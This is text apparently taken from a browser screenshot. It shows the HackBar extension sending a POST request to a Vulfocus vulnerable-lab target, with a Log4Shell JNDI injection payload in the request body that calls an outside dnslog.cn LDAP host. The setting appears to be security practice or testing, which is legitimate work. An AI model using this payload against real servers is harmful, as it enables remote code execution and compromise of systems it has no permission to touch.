 不安全 vulfocus.fofa.so:44873/hello
» 其他书签 阅读清单
ok
Elements Console Sources Network Performance Application Security Memory Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://vulfocus.fofa.so:44873/hello
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=${jndi:ldap://omek97.dnslog.cn/exp}